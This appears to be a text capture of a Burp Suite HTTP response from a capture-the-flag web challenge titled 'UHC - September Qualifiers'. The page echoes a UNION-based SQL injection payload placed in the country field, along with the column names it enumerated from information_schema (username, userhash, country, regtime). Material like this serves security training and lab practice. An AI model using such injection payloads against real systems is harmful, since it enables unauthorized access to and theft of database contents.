 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 16:20:51 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 895
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome xcxcxc
</h1>
<h3 class="text-white">
Other Players In Albania' union select column_name from information_schema.columns where table_name="registration"-- -
</h3>
<li class='text-white'>
username
</li>
<li class='text-white'>
userhash
</li>
<li class='text-white'>
country
</li>
<li class='text-white'>
regtime
</li>
</div>
22 </section>
23 </div>
24